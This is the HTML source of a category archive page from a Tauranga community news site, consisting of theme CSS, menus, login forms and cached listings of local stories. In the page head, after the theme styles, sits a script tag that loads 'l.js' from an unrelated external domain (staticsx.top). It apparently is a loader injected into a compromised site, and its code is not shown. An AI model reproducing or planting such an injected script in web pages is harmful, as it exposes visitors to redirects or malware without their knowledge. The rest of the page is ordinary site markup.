                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-bay-venues category-361 global-block-template-1 td-magazine white-menu td_category_template_4 td_category_top_posts_style_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-48"><a href="#">Our Community<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/awhina-house/">Awhina House</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maketu/">Maketū</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/">Rotary</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://baywaka.nz/category/events/">Events</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://baywaka.nz/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-49"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Travel</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Photography</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Culture &#038; Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/para-kore/">Para Kore</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Learning<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Sport &#038; Wellbeing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/boxing/">Boxing</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/chess/">Chess</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/rugby/">rugby</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://baywaka.nz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tauranga</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://baywaka.nz/">
            <img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
            <span class="td-visual-hidden">Bay Waka</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e91cd099f6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696e91cd099f6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e91cd099f6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/04/Barry-728X903.jpg" alt="" width="728" height="90" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://baywaka.nz/">
			<img class="td-retina-data" data-retina="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-280x96.png" src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-140x48.png" alt="bay waka logo"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://baywaka.nz/">
			<img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-48"><a href="#">Our Community</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e91cd0ac4e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696e91cd0ac4e" ><script>var block_td_uid_2_696e91cd0ac4e = new tdBlock();
block_td_uid_2_696e91cd0ac4e.id = "td_uid_2_696e91cd0ac4e";
block_td_uid_2_696e91cd0ac4e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e91cd0ac4e_rand","tdc_css_class":"td_uid_2_696e91cd0ac4e_rand","tdc_css_class_style":"td_uid_2_696e91cd0ac4e_rand_style"}';
block_td_uid_2_696e91cd0ac4e.td_column_number = "3";
block_td_uid_2_696e91cd0ac4e.block_type = "td_block_mega_menu";
block_td_uid_2_696e91cd0ac4e.post_count = "4";
block_td_uid_2_696e91cd0ac4e.found_posts = "146";
block_td_uid_2_696e91cd0ac4e.header_color = "";
block_td_uid_2_696e91cd0ac4e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e91cd0ac4e.max_num_pages = "37";
tdBlocksArray.push(block_td_uid_2_696e91cd0ac4e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"rotary\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/rotary\/\" class=\"td-post-category\">Rotary<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\">Rotary in Action \u2013 International Good in Our Own Backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An impressively large nocturnal spider grabs the attention of MP Jan Tinetti and Vaughan Kilburn during a night walk in Aongatete Forest. The walk was part of the Breakfast With The Bird fundraiser event held in the forest every year.\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/aongatete-forest\/\" class=\"td-post-category\">Aongatete Forest<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\">Conservation link brings MPs to Aongatete Forest\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6161;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kai Aroha and Awhina House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kai aroha\" title=\"Kai Aroha and Awhina House\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/awhina-house\/\" class=\"td-post-category\">Awhina House<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" title=\"Kai Aroha and Awhina House\">Kai Aroha and Awhina House<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696e91cd0ac4e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696e91cd0ac4e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 361;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bay Venues Goes Extra Mile For Child Safety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bay Venues\" title=\"Bay Venues Goes Extra Mile For Child Safety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" 